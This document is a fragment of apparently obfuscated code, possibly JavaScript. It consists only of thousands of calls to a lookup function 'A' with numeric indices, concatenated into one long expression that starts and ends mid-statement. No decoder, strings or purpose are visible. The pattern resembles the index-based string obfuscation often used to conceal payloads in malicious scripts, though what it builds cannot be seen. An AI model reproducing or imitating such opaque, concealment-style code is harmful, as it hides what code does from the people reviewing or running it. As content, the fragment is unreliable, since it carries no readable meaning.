A(30863) + A(11481) + A(10935) + A(1549) + A(3205) + A(35193) + A(10395) + A(31420) + A(6311) + A(29548) + A(20769) + A(30414) + A(38248) + A(9768) + A(5080) + A(35074) + A(6863) + A(25548) + A(25004) + A(17888) + A(11849) + A(22505) + A(6597) + A(7429) + A(39251) + A(1708) + A(30172) + A(12596) + A(39830) + A(28360) + A(9659) + A(36923) + A(21963) + A(3481) + A(7423) + A(28276) + A(19643) + A(5913) + A(38954) + A(32690) + A(7531) + A(12073) + A(5972) + A(11584) + A(36362) + A(15698) + A(7315) + A(10007) + A(13028) + A(32547) + A(2601) + A(11642) + A(21916) + A(34800)) + (A(29286) + A(1227) + A(2996) + A(39523) + A(2268) + A(37468) + A(9447) + A(12397) + A(34206) + A(31531) + A(4304) + A(36541) + A(28468) + A(5904) + A(12403) + A(15322) + A(28835) + A(28657) + A(39385) + A(21143) + A(19658) + A(14302) + A(25506) + A(1220) + A(30991) + A(3583) + A(16666) + A(11009) + A(22294) + A(38287) + A(32784) + A(24900) + A(8685) + A(25350) + A(33304) + A(13755) + A(1024) + A(9788) + A(37796) + A(20991) + A(22282) + A(15368) + A(17272) + A(37108) + A(28896) + A(6026) + A(13865) + A(21706) + A(35426) + A(19956) + A(25113) + A(39599) + A(4067) + A(26012) + A(30564) + A(16513) + A(27673) + A(7858) + A(9800) + A(1310) + A(26535) + A(29387) + A(18494) + A(25511) + A(29279) + A(1148) + A(33086) + A(33417) + A(14987) + A(21128) + A(36331) + A(24856) + A(36166) + A(33587) + A(17472) + A(12575) + A(12034) + A(33105) + A(13735) + A(14275) + A(3077) + A(38982) + A(33361) + A(18749) + A(38029) + A(10257) + A(39597) + A(5958) + A(27255) + A(30902) + A(39395) + A(30680) + A(30751) + A(14583) + A(33977) + A(37560) + A(1198) + A(3964) + A(20775) + A(28704)) + (A(5072) + A(14649) + A(10482) + A(34975) + A(17816) + A(18566) + A(2999) + A(25598) + A(11278) + A(37325) + A(33752) + A(11476) + A(37096) + A(9083) + A(9389) + A(31630) + A(25797) + A(39007) + A(12210) + A(1731) + A(2483) + A(36578) + A(33226) + A(12649) + A(11622) + A(8094) + A(3671) + A(39876) + A(25506) + A(8010) + A(30145) + A(18196) + A(26955) + A(27495) + A(27876) + A(16129) + A(13885) + A(12189) + A(34795) + A(18282) + A(2690) + A(6695) + A(13497) + A(29262) + A(36654) + A(10867) + A(15791) + A(24624) + A(23800) + A(1760) + A(27117) + A(5674) + A(4143) + A(34116) + A(34141) + A(36829) + A(7647) + A(19357) + A(19255) + A(12504) + A(23595) + A(10929) + A(6179) + A(25929) + A(19024) + A(16715) + A(11199) + A(29170) + A(25474) + A(27111) + A(33766) + A(17263) + A(30265) + A(4210) + A(32955) + A(23409) + A(29392) + A(2686) + A(28652) + A(38049) + A(38151) + A(29061) + A(38648) + A(9241) + A(26807) + A(13109) + A(28622) + A(35178) + A(18381) + A(33371) + A(3746) + A(5617) + A(16666) + A(17175) + A(25900) + A(7091) + A(10807) + A(26881) + A(13207) + A(38119)) + (A(38738) + A(24973) + A(16052) + A(13898) + A(4025) + A(15218) + A(26920) + A(16434) + A(32057) + A(10332) + A(13847) + A(1464) + A(12983) + A(21780) + A(40020) + A(2123) + A(17851) + A(19043) + A(24163) + A(11717) + A(14087) + A(2735) + A(18727) + A(15230) + A(30840) + A(35005) + A(14308) + A(17860) + A(17902) + A(6556) + A(21119) + A(26796) + A(25806) + A(27207) + A(16742) + A(19706) + A(15603) + A(36829) + A(22186) + A(33237) + A(30127) + A(26897) + A(12994) + A(19946) + A(36531) + A(24267) + A(35754) + A(31746) + A(29825) + A(15223) + A(11097) + A(16030) + A(38780) + A(729) + A(22943) + A(35942) + A(38277) + A(28634) + A(15520) + A(32550) + A(3016) + A(38170) + A(29538) + A(29024) + A(34485) + A(26821) + A(36994) + A(8044) + A(31481) + A(800) + A(34180) + A(15849) + A(29140) + A(37613) + A(13713) + A(35550) + A(39491) + A(14879) + A(8907) + A(18155) + A(1308) + A(31781) + A(29108) + A(30804) + A(36344) + A(38626) + A(23853) + A(20497) + A(25247) + A(22052) + A(23258) + A(15922) + A(30145) + A(18196) + A(23307) + A(19884) + A(28831) + A(9552) + A(13596) + A(19357)) + (A(30667) + A(3832) + A(11065) + A(1674) + A(37781) + A(3568) + A(21678) + A(33064) + A(39036) + A(31641) + A(4789) + A(27568) + A(12800) + A(32871) + A(21839) + A(6804) + A(5753) + A(22343) + A(21858) + A(18604) + A(34821) + A(26085) + A(34701) + A(7858) + A(5742) + A(21676) + A(33185) + A(31671) + A(34644) + A(23281) + A(6134) + A(27811) + A(10611) + A(25756) + A(5308) + A(27487) + A(27910) + A(15584) + A(1037) + A(28290) + A(17784) + A(27082) + A(4803) + A(30611) + A(5186) + A(19018) + A(38339) + A(28607) + A(30550) + A(34429) + A(8051) + A(624) + A(2774) + A(39337) + A(6567) + A(10066) + A(25829) + A(20472) + A(5290) + A(39912) + A(22226) + A(32309) + A(31507) + A(784) + A(19967) + A(17399) + A(7250) + A(35777) + A(1179) + A(17699) + A(22946) + A(37275) + A(18635) + A(11732) + A(35032) + A(19512) + A(15093) + A(20560) + A(7665) + A(11953) + A(37912) + A(27007) + A(15783) + A(11094) + A(24005) + A(21809) + A(19642) + A(11736) + A(35465) + A(16870) + A(39740) + A(30638) + A(12222) + A(36116) + A(14600) + A(2684) + A(14366) + A(5675) + A(31166) + A(23127)) + (A(12005) + A(33630) + A(27524) + A(33241) + A(751) + A(39812) + A(12316) + A(22718) + A(10297) + A(29833) + A(6812) + A(37256) + A(32133) + A(36181) + A(33033) + A(3618) + A(1315) + A(31324) + A(5255) + A(32493) + A(16469) + A(35435) + A(18484) + A(26199) + A(37989) + A(36585) + A(29985) + A(20686) + A(32874) + A(31300) + A(11762) + A(11140) + A(1509) + A(31770) + A(24883) + A(39448) + A(29086) + A(36180) + A(25641) + A(36729) + A(32560) + A(27279) + A(28987) + A(12690) + A(22798) + A(27407) + A(13701) + A(39767) + A(18031) + A(12999) + A(11397) + A(18607) + A(14419) + A(39141) + A(17010) + A(3618) + A(1315) + A(31324) + A(12556) + A(3978) + A(15840) + A(20698) + A(23305) + A(24517) + A(18157) + A(20953) + A(6354) + A(10495) + A(7569) + A(4133) + A(18028) + A(36065) + A(11896) + A(8702) + A(2198) + A(33192) + A(29078) + A(31931) + A(19746) + A(2421) + A(23251) + A(10173) + A(26667) + A(993) + A(30350) + A(11915) + A(21523) + A(6730) + A(26187) + A(12480) + A(28578) + A(30971) + A(38244) + A(35170) + A(6611) + A(27052) + A(21673) + A(32100) + A(38144) + A(14992)) + (A(22033) + A(32543) + A(14734) + A(5689) + A(22169) + A(23270) + A(37444) + A(6262) + A(18144) + A(1964) + A(24055) + A(23494) + A(40006) + A(27762) + A(9100) + A(10129) + A(3171) + A(23916) + A(16564) + A(4413) + A(8728) + A(29517) + A(25240) + A(6706) + A(25754) + A(607) + A(24989) + A(21077) + A(11762) + A(11140) + A(1509) + A(31770) + A(24883) + A(39448) + A(29086) + A(36180) + A(25641) + A(36729) + A(32560) + A(27279) + A(11517) + A(6587) + A(620) + A(30515) + A(9647) + A(13612) + A(11202) + A(38789) + A(18868) + A(24235) + A(19552) + A(19851) + A(4843) + A(29260) + A(35068) + A(10603) + A(1712) + A(18452) + A(13447) + A(34374) + A(5515) + A(12453) + A(17999) + A(18295) + A(13167) + A(20621) + A(15352) + A(27633) + A(20224) + A(9547) + A(36635) + A(25505) + A(32351) + A(26747) + A(7441) + A(7414) + A(12406) + A(26764) + A(22697) + A(34760) + A(25343) + A(36897) + A(36878) + A(14849) + A(33610) + A(9240) + A(26887) + A(13816) + A(32701) + A(29025) + A(35145) + A(32768) + A(35651) + A(22853) + A(26272) + A(30853) + A(13760) + A(17460) + A(28227) + A(20448)) + (A(7946) + A(7559) + A(17132) + A(10283) + A(37175) + A(20700) + A(19161) + A(4468) + A(36051) + A(11718) + A(23689) + A(7929) + A(15899) + A(617) + A(20955) + A(27663) + A(2868) + A(35992) + A(22480) + A(7700) + A(37759) + A(10158) + A(25896) + A(17787) + A(12327) + A(13222) + A(660) + A(3667) + A(6325) + A(5519) + A(37342) + A(25301) + A(34774) + A(14215) + A(29414) + A(32087) + A(4944) + A(33616) + A(8239) + A(4206) + A(37593) + A(39058) + A(2721) + A(25945) + A(13221) + A(29962) + A(7446) + A(31719) + A(705) + A(29085) + A(3867) + A(15370) + A(26259) + A(2908) + A(23802) + A(29590) + A(3207) + A(34804) + A(23662) + A(31933) + A(22766) + A(11735) + A(18348) + A(7857) + A(15871) + A(8888) + A(19783) + A(10495) + A(588) + A(34732) + A(5837) + A(3875) + A(29124) + A(33575) + A(25540) + A(24579) + A(13381) + A(10114) + A(30695) + A(33659) + A(25216) + A(7936) + A(19462) + A(6673) + A(3716) + A(10668) + A(30072) + A(22422) + A(37619) + A(18005) + A(36823) + A(11634) + A(38661) + A(1805) + A(24407) + A(5067) + A(21079) + A(35241) + A(2090) + A(21715)) + (A(17756) + A(14291) + A(6259) + A(4436) + A(28307) + A(35137) + A(34497) + A(26079) + A(6227) + A(29926) + A(17862) + A(15269) + A(27226) + A(2627) + A(1918) + A(27283) + A(29995) + A(13059) + A(1458) + A(26518) + A(10741) + A(22029) + A(35750) + A(23120) + A(14806) + A(2582) + A(33197) + A(27786) + A(31566) + A(31968) + A(32520) + A(39776) + A(3983) + A(17884) + A(34592) + A(20985) + A(21755) + A(27777) + A(28846) + A(22758) + A(38154) + A(649) + A(11761) + A(27454) + A(22577) + A(14111) + A(34582) + A(1313) + A(35832) + A(25245) + A(25444) + A(19432) + A(18806) + A(16268) + A(763) + A(18867) + A(12338) + A(12558) + A(40033) + A(32236) + A(10212) + A(30743) + A(17585) + A(2582) + A(33197) + A(27786) + A(31566) + A(31968) + A(32520) + A(39776) + A(3983) + A(17884) + A(34592) + A(20985) + A(21755) + A(27777) + A(28510) + A(17863) + A(2606) + A(24928) + A(19642) + A(27151) + A(31977) + A(14215) + A(7693) + A(32087) + A(4944) + A(33616) + A(8239) + A(4206) + A(37593) + A(39058) + A(2721) + A(25945) + A(13221) + A(30189) + A(12934) + A(8644) + A(39342) + A(14744)) + (A(9773) + A(33036) + A(26903) + A(2258) + A(13568) + A(9569) + A(6508) + A(9521) + A(20612) + A(20175) + A(21836) + A(7381) + A(24601) + A(30006) + A(18460) + A(17700) + A(4356) + A(9881) + A(23570) + A(12999) + A(11397) + A(24972) + A(18033) + A(26294) + A(9184) + A(14852) + A(29018) + A(19913) + A(2155) + A(32138) + A(3050) + A(35662) + A(7759) + A(15541) + A(6351) + A(30777) + A(15652) + A(18057) + A(3176) + A(26457) + A(33950) + A(35462) + A(2863) + A(14520) + A(26849) + A(24300) + A(27610) + A(31142) + A(27595) + A(11430) + A(10515) + A(37307) + A(22413) + A(31145) + A(18510) + A(38668) + A(2723) + A(34170) + A(14514) + A(33644) + A(8982) + A(30335) + A(5089) + A(24978) + A(20703) + A(4861) + A(17132) + A(10283) + A(37175) + A(20700) + A(19161) + A(4468) + A(36051) + A(32063) + A(30850) + A(35876) + A(15507) + A(20822) + A(11487) + A(24206) + A(5909) + A(23322) + A(13518) + A(32257) + A(39209) + A(33811) + A(3442) + A(36511) + A(10543) + A(6964) + A(24364) + A(30077) + A(26721) + A(22779) + A(37663) + A(30297) + A(12697) + A(12850) + A(18161) + A(4465)) + (A(7488) + A(6503) + A(38922) + A(39394) + A(23254) + A(28389) + A(34878) + A(28095) + A(29322) + A(30602) + A(20421) + A(17465) + A(31604) + A(38761) + A(28082) + A(15898) + A(17833) + A(13119) + A(1543) + A(3234) + A(13654) + A(17698) + A(11296) + A(13682) + A(32972) + A(25518) + A(12792) + A(2282) + A(30791) + A(16153) + A(2109) + A(12706) + A(21913) + A(22595) + A(34923) + A(9504) + A(22812) + A(33924) + A(6199) + A(5373) + A(6237) + A(32392) + A(38366) + A(25379) + A(4340) + A(2645) + A(10026) + A(2093) + A(12221) + A(29495) + A(8669) + A(20591) + A(5680) + A(17466) + A(23250) + A(6762) + A(30030) + A(21826) + A(14793) + A(1744) + A(20303) + A(19203) + A(24844) + A(14551) + A(31680) + A(28308) + A(34421) + A(25743) + A(6828) + A(36822) + A(31020) + A(654) + A(4437) + A(14941) + A(3325) + A(39598) + A(27022) + A(34077) + A(34121) + A(21476) + A(17855) + A(13155) + A(22985) + A(33947) + A(2069) + A(11893) + A(32720) + A(15228) + A(7275) + A(28684) + A(8925) + A(17596) + A(37384) + A(5548) + A(27719) + A(29781) + A(38431) + A(14455) + A(3308) + A(3474)) + (A(26543) + A(7947) + A(10517) + A(11921) + A(27317) + A(12294) + A(7755) + A(23293) + A(8605) + A(8557) + A(4382) + A(5112) + A(12590) + A(36788) + A(34868) + A(26385) + A(15289) + A(38813) + A(2808) + A(28820) + A(6478) + A(3333) + A(29783) + A(6415) + A(3282) + A(25638) + A(36769) + A(8945) + A(22353) + A(493) + A(33730) + A(779) + A(25264) + A(3423) + A(37699) + A(19528) + A(5268) + A(12154) + A(31532) + A(2997) + A(38172) + A(23812) + A(3237) + A(37369) + A(37328) + A(1559) + A(32709) + A(24919) + A(13650) + A(27856) + A(35439) + A(32782) + A(25665) + A(30854) + A(10869) + A(1239) + A(4698) + A(7966) + A(38893) + A(12032) + A(35752) + A(21170) + A(21991) + A(30200) + A(2600) + A(27807) + A(24153) + A(13266) + A(9748) + A(3134) + A(27932) + A(5074) + A(10317) + A(19211) + A(21775) + A(30594) + A(26436) + A(34023) + A(25202) + A(36271) + A(26205) + A(22051) + A(11418) + A(38392) + A(15007) + A(34337) + A(39497) + A(16334) + A(2709) + A(19989) + A(3164) + A(8600) + A(8166) + A(18958) + A(20056) + A(38946) + A(26798) + A(23617) + A(17977) + A(34987)) + (A(34785) + A(39350) + A(2186) + A(24952) + A(20319) + A(14343) + A(20681) + A(12432) + A(39156) + A(8921) + A(35231) + A(4129) + A(19876) + A(39847) + A(31825) + A(2440) + A(38715) + A(24171) + A(29612) + A(17455) + A(21409) + A(12025) + A(4191) + A(34163) + A(19247) + A(3956) + A(31915) + A(24111) + A(13250) + A(37436) + A(2389) + A(23130) + A(34530) + A(4296) + A(24322) + A(19923) + A(6289) + A(4791) + A(32005) + A(7216) + A(39432) + A(16480) + A(38340) + A(9755) + A(18874) + A(6773) + A(20020) + A(37785) + A(22286) + A(12259) + A(19325) + A(38864) + A(29614) + A(721) + A(3587) + A(38845) + A(6562) + A(29271) + A(1915) + A(23491) + A(5191) + A(18297) + A(21445) + A(23617) + A(17977) + A(34987) + A(34785) + A(39350) + A(2186) + A(34966) + A(24852) + A(16572) + A(25085) + A(28147) + A(15461) + A(36753) + A(39842) + A(37039) + A(2851) + A(21362) + A(33533) + A(27911) + A(19505) + A(23079) + A(38651) + A(35028) + A(26083) + A(7162) + A(33665) + A(36155) + A(25452) + A(17997) + A(34349) + A(1098) + A(4814) + A(26437) + A(21651) + A(1031) + A(16667) + A(23875)) + (A(31823) + A(33682) + A(11342) + A(22649) + A(27138) + A(17050) + A(15458) + A(22775) + A(21845) + A(27324) + A(12583) + A(34243) + A(27191) + A(11898) + A(15287) + A(10153) + A(10570) + A(27063) + A(31267) + A(15672) + A(32843) + A(27013) + A(4949) + A(18179) + A(10261) + A(13431) + A(22064) + A(28828) + A(19863) + A(38801) + A(19162) + A(10545) + A(14284) + A(15383) + A(23397) + A(4881) + A(33390) + A(34960) + A(34946) + A(8281) + A(14218) + A(8942) + A(932) + A(38327) + A(31525) + A(7779) + A(21814) + A(28175) + A(29093) + A(32951) + A(15934) + A(20465) + A(37749) + A(10623) + A(21677) + A(20656) + A(5636) + A(14268) + A(27415) + A(15340) + A(14342) + A(15448) + A(32810) + A(3723) + A(26360) + A(25969) + A(19536) + A(28922) + A(13292) + A(8999) + A(20206) + A(27739) + A(29722) + A(2413) + A(34179) + A(1530) + A(25673) + A(1820) + A(20358) + A(9713) + A(32716) + A(22562) + A(3894) + A(7328) + A(24522) + A(35582) + A(20514) + A(7861) + A(17566) + A(30710) + A(19513) + A(8600) + A(8166) + A(18958) + A(4451) + A(37873) + A(12860) + A(1844) + A(16024) + A(4151)) + (A(37733) + A(38728) + A(38310) + A(23851) + A(15708) + A(3061) + A(36872) + A(1694) + A(27285) + A(2503) + A(22410) + A(39338) + A(30824) + A(25874) + A(26286) + A(8281) + A(14218) + A(8942) + A(932) + A(38327) + A(31525) + A(7779) + A(29432) + A(19065) + A(5786) + A(19075) + A(37267) + A(29974) + A(33869) + A(19588) + A(23857) + A(18012) + A(13988) + A(9666) + A(25256) + A(34442) + A(30641) + A(11663) + A(15595) + A(11606) + A(17160) + A(26064) + A(8637) + A(17213) + A(30219) + A(11594) + A(8757) + A(24254) + A(6641) + A(4615) + A(35199) + A(29412) + A(34657) + A(17927) + A(5378) + A(9403) + A(15991) + A(20928) + A(30919) + A(25308) + A(14635) + A(27556) + A(1650) + A(13001) + A(31784) + A(17951) + A(16419) + A(31574) + A(34213) + A(19406) + A(19016) + A(36828) + A(8145) + A(26808) + A(18596) + A(19755) + A(39731) + A(20085) + A(26848) + A(21084) + A(26222) + A(38462) + A(32764) + A(28936) + A(3993) + A(8857) + A(13135) + A(35234) + A(27554) + A(19894) + A(38756) + A(26599) + A(26831) + A(29873) + A(24887) + A(31473) + A(19943) + A(26359) + A(10852) + A(5030)) + (A(38851) + A(26263) + A(21444) + A(23884) + A(40003) + A(8569) + A(18666) + A(3574) + A(5909) + A(23322) + A(13518) + A(20008) + A(8824) + A(26931) + A(1054) + A(38204) + A(31041) + A(37060) + A(18786) + A(37727) + A(27169) + A(26221) + A(32337) + A(32048) + A(35323) + A(29721) + A(9850) + A(31587) + A(24498) + A(38424) + A(14205) + A(28628) + A(25175) + A(24059) + A(23660) + A(4116) + A(26841) + A(6681) + A(13348) + A(24360) + A(37647) + A(22023) + A(7797) + A(17611) + A(31644) + A(18576) + A(34571) + A(2480) + A(23766) + A(8148) + A(9352) + A(18856) + A(25986) + A(18741) + A(5962) + A(5288) + A(17318) + A(12258) + A(26779) + A(29064) + A(34153) + A(27836) + A(36487) + A(9519) + A(19486) + A(28895) + A(14979) + A(5881) + A(18048) + A(37279) + A(15762) + A(30989) + A(34496) + A(27432) + A(31653) + A(33771) + A(13657) + A(26452) + A(14840) + A(29406) + A(28788) + A(32240) + A(12184) + A(20573) + A(35647) + A(8367) + A(31829) + A(31605) + A(31036) + A(37363) + A(13924) + A(11543) + A(19222) + A(6849) + A(32583) + A(22307) + A(21350) + A(5678) + A(10487) + A(3216)) + (A(39811) + A(37274) + A(31971) + A(30121) + A(33071) + A(5869) + A(35561) + A(14671) + A(4851) + A(18393) + A(1596) + A(28357) + A(36701) + A(13516) + A(911) + A(29851) + A(26123) + A(34104) + A(28988) + A(3427) + A(31939) + A(6600) + A(25565) + A(27040) + A(10815) + A(39306) + A(26882) + A(8119) + A(429) + A(596) + A(32219) + A(10505) + A(1007) + A(34155) + A(29689) + A(39306) + A(26882) + A(8119) + A(429) + A(596) + A(32219) + A(10505) + A(1007) + A(10982) + A(23639) + A(6265) + A(26604) + A(5586) + A(30945) + A(30242) + A(32968) + A(25135) + A(26168) + A(23556) + A(23365) + A(32519) + A(8533) + A(12617) + A(24814) + A(21049) + A(29764) + A(30612) + A(33318) + A(8144) + A(8326) + A(25642) + A(2796) + A(7520) + A(39782) + A(9886) + A(5242) + A(7007) + A(22395) + A(14590) + A(26970) + A(9121) + A(8533) + A(12617) + A(24814) + A(21049) + A(29764) + A(30612) + A(33318) + A(8144) + A(9741) + A(24732) + A(38239) + A(25460) + A(18153) + A(17883) + A(9495) + A(25230) + A(5638) + A(10136) + A(750) + A(28974) + A(2195) + A(24136) + A(34346) + A(37600)) + (A(9495) + A(25230) + A(5638) + A(10136) + A(9366) + A(35118) + A(39820) + A(32623) + A(20749) + A(38361) + A(18786) + A(37727) + A(27169) + A(26221) + A(22166) + A(10532) + A(18829) + A(26557) + A(37801) + A(7057) + A(31070) + A(2189) + A(5768) + A(12521) + A(29865) + A(5916) + A(26526) + A(18797) + A(8975) + A(3327) + A(26779) + A(29064) + A(34153) + A(27836) + A(32798) + A(15864) + A(5466) + A(7686) + A(34284) + A(39102) + A(23811) + A(30470) + A(9915) + A(38217) + A(11440) + A(36387) + A(1437) + A(29398) + A(7367) + A(34648) + A(12508) + A(14088) + A(6482) + A(7393) + A(25520) + A(2791) + A(30937) + A(37005) + A(4102) + A(17685) + A(2028) + A(16194) + A(3591) + A(30057) + A(22837) + A(20665) + A(28683) + A(15763) + A(22781) + A(12702) + A(13312) + A(24532) + A(13360) + A(23900) + A(39400) + A(2170) + A(29385) + A(2130) + A(10997) + A(549) + A(18048) + A(37279) + A(15762) + A(30989) + A(6405) + A(8895) + A(12825) + A(4520) + A(27538) + A(12098) + A(20469) + A(8746) + A(38218) + A(20825) + A(16239) + A(7312) + A(35061) + A(3772) + A(8975) + A(3327)) + (A(26779) + A(29064) + A(34153) + A(27836) + A(27271) + A(16391) + A(14737) + A(33484) + A(23574) + A(16330) + A(38922) + A(39394) + A(23254) + A(1848) + A(4122) + A(10957) + A(14069) + A(37771) + A(3222) + A(3866) + A(1829) + A(32999) + A(8477) + A(9331) + A(26560) + A(13274) + A(34411) + A(20770) + A(8779) + A(32772) + A(22436) + A(25024) + A(4700) + A(31466) + A(25931) + A(29710) + A(16100) + A(29651) + A(26788) + A(3878) + A(17028) + A(7295) + A(37970) + A(34979) + A(15665) + A(35492) + A(39701) + A(25460) + A(18153) + A(17883) + A(9495) + A(25230) + A(5638) + A(10136) + A(15018) + A(37223) + A(9043) + A(2042) + A(20923) + A(27409) + A(29561) + A(9820) + A(21475) + A(12124) + A(2436) + A(21773) + A(24964) + A(18789) + A(3026) + A(5788) + A(23415) + A(23667) + A(12255) + A(36975) + A(30269) + A(26711) + A(6923) + A(2032) + A(32630) + A(32494) + A(16471) + A(22199) + A(38338) + A(19626) + A(29800) + A(3868) + A(34769) + A(18478) + A(2406) + A(5533) + A(7967) + A(29009) + A(39488) + A(28399) + A(26191) + A(13679) + A(34553) + A(13833) + A(34251) + A(5431)) + (A(27787) + A(24744) + A(38901) + A(29906) + A(11694) + A(29341) + A(33202) + A(11864) + A(30198) + A(2243) + A(12868) + A(28079) + A(3422) + A(7668) + A(7627) + A(12044) + A(4673) + A(1056) + A(35011) + A(16281) + A(24383) + A(32751) + A(14164) + A(22995) + A(14887) + A(36249) + A(13294) + A(35052) + A(29493) + A(13915) + A(30019) + A(31655) + A(26153) + A(30369) + A(19266) + A(21044) + A(5547) + A(19567) + A(19481) + A(2809) + A(28579) + A(35063) + A(3575) + A(23431) + A(37793) + A(10513) + A(25665) + A(30854) + A(10869) + A(1239) + A(39185) + A(2954) + A(35044) + A(28567) + A(14086) + A(24825) + A(14803) + A(23826) + A(27997) + A(21932) + A(33535) + A(26926) + A(23588) + A(10557) + A(9791) + A(17936) + A(16879) + A(23580) + A(16454) + A(18511) + A(9200) + A(23940) + A(37526) + A(26446) + A(9084) + A(27881) + A(10241) + A(5571) + A(34725) + A(3084) + A(21518) + A(26120) + A(32705) + A(2556) + A(35469) + A(4162) + A(16452) + A(18832) + A(5547) + A(19567) + A(19481) + A(2809) + A(28579) + A(27373) + A(26665) + A(32418) + A(7622) + A(5554) + A(3841) + A(18035)) + (A(14053) + A(29630) + A(13415) + A(12639) + A(6768) + A(16804) + A(36093) + A(33866) + A(3926) + A(15868) + A(10019) + A(36768) + A(21908) + A(37831) + A(39904) + A(13082) + A(9189) + A(14267) + A(29301) + A(5096) + A(24602) + A(36998) + A(2082) + A(2050) + A(10909) + A(37785) + A(22286) + A(12259) + A(3630) + A(16808) + A(1827) + A(35841) + A(18149) + A(6314) + A(8154) + A(4881) + A(580) + A(1655) + A(25481) + A(23208) + A(33599) + A(16358) + A(18385) + A(16641) + A(5921) + A(8691) + A(16490) + A(23856) + A(28374) + A(25869) + A(22686) + A(26671) + A(22237) + A(24583) + A(17818) + A(8272) + A(33425) + A(15852) + A(36414) + A(26712) + A(21775) + A(6099) + A(829) + A(40084) + A(4605) + A(26497) + A(26151) + A(38392) + A(15007) + A(14981) + A(36579) + A(7510) + A(5855) + A(24333) + A(894) + A(15868) + A(10019) + A(28401) + A(37255) + A(1168) + A(2021) + A(28736) + A(31843) + A(17283) + A(25723) + A(22354) + A(25551) + A(3734) + A(39215) + A(12677) + A(36885) + A(581) + A(38370) + A(4514) + A(7431) + A(4018) + A(35216) + A(12248) + A(30672) + A(25938)) + (A(15100) + A(27881) + A(40012) + A(39899) + A(3897) + A(15268) + A(28602) + A(32969) + A(5409) + A(17336) + A(2245) + A(33080) + A(14050) + A(12208) + A(12581) + A(30923) + A(14488) + A(2521) + A(38502) + A(28551) + A(22424) + A(11268) + A(16746) + A(7863) + A(20406) + A(24745) + A(38195) + A(20371) + A(39595) + A(8549) + A(9632) + A(26715) + A(13313) + A(29070) + A(30668) + A(21770) + A(30569) + A(24563) + A(14339) + A(2085) + A(17542) + A(4934) + A(18159) + A(12225) + A(23347) + A(17661) + A(4862) + A(16766) + A(36672) + A(35717) + A(29846) + A(12527) + A(28751) + A(15906) + A(33166) + A(30958) + A(24172) + A(9934) + A(16188) + A(30844) + A(2747) + A(688) + A(3995) + A(3956) + A(29606) + A(13515) + A(6027) + A(29630) + A(4556) + A(23855) + A(33586) + A(25796) + A(1789) + A(38929) + A(13146) + A(28958) + A(8462) + A(7868) + A(10304) + A(30359) + A(31487) + A(30382) + A(23609) + A(23950) + A(25431) + A(19728) + A(7692) + A(22950) + A(34928) + A(32420) + A(36672) + A(18869) + A(7591) + A(7216) + A(39432) + A(8553) + A(36702) + A(36192) + A(36445) + A(15801)) + (A(19524) + A(31574) + A(17412) + A(33051) + A(33883) + A(38129) + A(26868) + A(8076) + A(22701) + A(19528) + A(744) + A(31149) + A(36765) + A(16670) + A(39103) + A(15560) + A(5660) + A(10152) + A(39231) + A(1869) + A(17325) + A(16692) + A(8940) + A(12317) + A(10813) + A(37764) + A(29780) + A(32046) + A(14859) + A(30892) + A(36752) + A(5767) + A(14154) + A(14176) + A(14431) + A(25759) + A(16348) + A(4774) + A(40082) + A(37054) + A(24605) + A(8748) + A(15284) + A(37346) + A(9568) + A(8048) + A(9417) + A(13995) + A(31903) + A(12790) + A(21172) + A(3971) + A(23803) + A(18296) + A(30895) + A(2681) + A(18786) + A(37727) + A(27169) + A(26221) + A(6814) + A(29165) + A(2216) + A(36463) + A(17965) + A(12098) + A(20469) + A(8746) + A(38218) + A(20825) + A(9176) + A(7939) + A(26977) + A(8395) + A(35247) + A(21195) + A(14664) + A(6857) + A(16917) + A(23791) + A(38623) + A(34909) + A(36606) + A(4060) + A(19399) + A(15245) + A(2708) + A(27699) + A(35801) + A(40073) + A(30588) + A(20537) + A(4947) + A(4e3) + A(10439) + A(16152) + A(12438) + A(8574) + A(13531) + A(17342)) + (A(17704) + A(21826) + A(14793) + A(1744) + A(20303) + A(9210) + A(27497) + A(28514) + A(21790) + A(22394) + A(30945) + A(30242) + A(32968) + A(25135) + A(26168) + A(23556) + A(12597) + A(11234) + A(20673) + A(32692) + A(20052) + A(15526) + A(25699) + A(37678) + A(26643) + A(10476) + A(4457) + A(23899) + A(32258) + A(24390) + A(38062) + A(6662) + A(28885) + A(15192) + A(34864) + A(3786) + A(37146) + A(25652) + A(1396) + A(28528) + A(35658) + A(38368) + A(6154) + A(28588) + A(12361) + A(19168) + A(29931) + A(36694) + A(14518) + A(5030) + A(38851) + A(26263) + A(21444) + A(4064) + A(30171) + A(4462) + A(14592) + A(30536) + A(7943) + A(28210) + A(30119) + A(14585) + A(10443) + A(25569) + A(29381) + A(35528) + A(33979) + A(29105) + A(29339) + A(27831) + A(28580) + A(38236) + A(37726) + A(2783) + A(33335) + A(5469) + A(5421) + A(25354) + A(8517) + A(31586) + A(27446) + A(25782) + A(1874) + A(31864) + A(30267) + A(11488) + A(21768) + A(25881) + A(7152) + A(18489) + A(39957) + A(8604) + A(11583) + A(9639) + A(17766) + A(23294) + A(14219) + A(19285) + A(36435) + A(8607)) + (A(23143) + A(9525) + A(6780) + A(33509) + A(36752) + A(5767) + A(14154) + A(14176) + A(5644) + A(17069) + A(25837) + A(39214) + A(39258) + A(32494) + A(16471) + A(22199) + A(38338) + A(33302) + A(35183) + A(13742) + A(6579) + A(34316) + A(36738) + A(1860) + A(11576) + A(12412) + A(28996) + A(15454) + A(14618) + A(8471) + A(8233) + A(3427) + A(31939) + A(6600) + A(25565) + A(20687) + A(36679) + A(14261) + A(7253) + A(1604) + A(29561) + A(9820) + A(21475) + A(12124) + A(12324) + A(7424) + A(36354) + A(32184) + A(5257) + A(2093) + A(12221) + A(39576) + A(34989) + A(38679) + A(27506) + A(3967) + A(25172) + A(14365) + A(39858) + A(24532) + A(13360) + A(23900) + A(25739) + A(32426) + A(8088) + A(35123) + A(34949) + A(33041) + A(23034) + A(34547) + A(32828) + A(25924) + A(15115) + A(10356) + A(12234) + A(8878) + A(4230) + A(20549) + A(28541) + A(4046) + A(30918) + A(37345) + A(18680) + A(33101) + A(37723) + A(9928) + A(30108) + A(9634) + A(34446) + A(22045) + A(9951) + A(36076) + A(10775) + A(3291) + A(1753) + A(35301) + A(20201) + A(14244) + A(2759) + A(20254)) + (A(21206) + A(4627) + A(27916) + A(5731) + A(37598) + A(35335) + A(13962) + A(22215) + A(30271) + A(38432) + A(20494) + A(34245) + A(15792) + A(15526) + A(25699) + A(37678) + A(31140) + A(4781) + A(11793) + A(32617) + A(7326) + A(3899) + A(14500) + A(32460) + A(32977) + A(12521) + A(39452) + A(37406) + A(6536) + A(29290) + A(12440) + A(19021) + A(423) + A(36950) + A(23682) + A(25727) + A(14228) + A(11352) + A(36191) + A(26132) + A(29511) + A(16194) + A(34827) + 